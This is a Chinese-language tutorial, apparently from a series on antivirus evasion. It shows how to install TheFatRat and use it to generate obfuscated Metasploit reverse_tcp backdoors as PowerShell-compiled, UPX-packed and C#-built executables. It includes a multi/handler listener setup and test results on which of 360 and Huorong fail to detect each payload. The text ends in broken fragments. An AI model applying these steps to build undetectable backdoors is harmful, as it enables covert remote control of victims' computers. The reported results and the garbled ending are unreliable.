

0x01 免杀能力一览表

几点说明:

1、上表中标识 √ 说明相应杀毒软件未检测出病毒,也就是代表了Bypass。

2、为了更好的对比效果,大部分测试payload均使用msf的windows/meterperter/reverse_tcp模块生成。

3、由于本机测试时只是安装了360全家桶和火绒,所以默认情况下360和火绒杀毒情况指的是静态+动态查杀。360杀毒版本5.0.0.8160(2020.01.01),火绒版本5.0.34.16(2020.01.01),360安全卫士12.0.0.2002(2020.01.01)。

4、其他杀软的检测指标是在virustotal.com(简称VT)上在线查杀,所以可能只是代表了静态查杀能力,数据仅供参考,不足以作为免杀的精确判断指标。

5、完全不必要苛求一种免杀技术能bypass所有杀软,这样的技术肯定是有的,只是没被公开,一旦公开第二天就能被杀了,其实我们只要能bypass目标主机上的杀软就足够了。

0x02 TheFatRat介绍

TheFatRat创建的后门或者payload,可以在Linux,Windows,Mac和Android上等多种平台上执行,可生成exe、apk、sh、bat、py等多种格式。TheFatRat可以和msf无缝对接,并且集成内置了Fudwin、Avoid、backdoor-factory等多个免杀工具,对powershell的免杀姿势尤其多样。

0x03 安装TheFatRat

推荐使用linux操作系统,如Kali、Parrot、Dracos、BackTrack、Backbox等

3.1Github安装

安装比较简单,首先从github上clone下来

然后进入TheFatRat目录

cd TheFatRat

执行安装命令

chmod +x setup.sh && ./setup.sh



在成功安装后,可以查看TheFatRat/logs目录下的setup.log文件,里面是TheFatRat需要的一些软件和环境。

3、2 软件升级

作者提供了升级的命令,可直接升级软件

./update && chmod + x setup.sh && ./setup.sh

0x04 TheFatRat使用说明



在安装完成后,使用命令fatrat即可执行,启动略慢。TheFatRat和专题9里的Avet一样,也默认不允许远程连接后执行,只能在linux主机内执行。



运行时会检测一些软件或环境是否已经安装



同时还会有个界面提醒大家不要把生成的后门上传到virustotal.com上面,可以上传到nodistribute.com(专门试了下,但上传样本一直不成功)。



之后就能看到启动后的界面了

常用创建后门菜单如下,我自己翻译解释了一下,有个别可能不太准确。

[01] Create Backdoor with msfvenom

#01:直接利用msf来生产后门,基本不能免杀[02] Create Fud 100% Backdoor with Fudwin 1.0

#02:使用Fudwin 1.0创建powershell后门,ps1利用powerstager混淆,从结果来看效果不错[03] Create Fud Backdoor with Avoid v1.2

# 03: 使用Avoid v1.2创建后门[04] Create Fud Backdoor with backdoor-factory [embed]

#04:使用backdoor-factory创建后门[05] Backdooring Original apk [Instagram, Line,etc]

#05:生成安卓使用的apk后门[06] Create Fud Backdoor 1000% with PwnWinds [Excelent]

#06:综合了多种方式,可生成bat、exe、dll、ps1等,可利用c、C#多种语言编译,官方非常推荐,但经尝试免杀效果一般,肯定是被杀软列入特征库了[07] Create Backdoor For Office with Microsploit

#07:生成office类后门[08] Trojan Debian Package For Remote Access [Trodebi]

#08:生成linux后门



由于01是直接调用了msfvenom生成payload,只不过稍微进行了多个msfvenom编码,免杀效果肯定一般。

[01] Create Backdoor with msfvenom生成过程如下:

我这里就直接使用官方推荐的2和6进行测试了。

0x05 使用TheFatRat生成ps1-exe













在主菜单选择2,进入[02] Create Fud 100% Backdoor with Fudwin 1.0,选择1,利用powerstager混淆,并将powershell编译成exe。

在生成过程中可能会报错,如下所示



这样就生成成功了。

在我本地机器上监听5555端口

use exploit/multi/handler

set PAYLOAD windows/x64/meterpreter/reverse_tcp

set LHOST 10.211.55.2

set LPORT 3333

exploit -j

在测试机器上执行payload.exe,生成的payload.exe图中目录下





打开杀软进行测试,虽然火绒静态查杀没查出来,不过行为检测查杀到了。360静态和动态都能查杀。(病毒库均已更新到2020.01.01)

0x06 使用TheFatRat生成加壳exe



在主菜单选择2,进入[02] Create Fud 100% Backdoor with Fudwin 1.0,选择2,slow but powerfull(慢但是有效)

输入监听ip和端口后,可能会报错,也可能解密界面都消失,但其实后台还在运行.

看免杀过程,应该是msfvenom一定编码后进行upx加壳,可能还有其他处理,想了解详细过程的可以看下源码。

等一段时间后,在/root/Fatrat_Generated/目录下会发现生成了Powerfull.exe和Powerfull-fud.exe。



在测试机器运行,火绒静态动态都可查杀,可正常上线

360动态和静态都没有反应

0x07 使用TheFatRat编译C#+powershell生成exe





尝试官方比较推荐的第6种方式[06] Create Fud Backdoor 1000% with PwnWinds [Excelent],进入后菜单如下,我选择2使用c#+powershell来生成exe

配置好ip、端口和文件名,选择好监听payload



生成成功



可正常上线



打开杀软,静态检测没问题,但行为检测时360和火绒都报预警了。

0x08 小结

TheFatRat创建的后门格式和支持的平台比较多样化,而且还支持生成CDROM/U盘中能自动运行(生成AutoRun文件)的后门文件,并且可以对payload更改图标,具有一定伪装效果。

TheFatRat的很多免杀方式是借助于msfvenom编码、upx等加壳压缩、c/c#编译等将powershell混淆后编译成exe或bat文件,但有些在执行时还是会调用powershell,而powershell的调用已经被各大杀软盯的很紧了,所以查杀效果只能算是一般了。

由于使用TheFatRat生成了多种payload,免杀效果各不相同,我就选了个折中一些的22/70作为TheFatRat的免杀代表。

0x09 参考资料

TheFatRat 一款简易后门工具:https://www.zhuanzhi.ai/document/22f6e03336336de7f211ac7b97c2fb0f

TheFatRat – 跨平台反弹后门Shell生成神器:http://caidaome.com/?post=198

方法与示例)

----简介与安装)

配置编译源代码及调试)

---用户接口)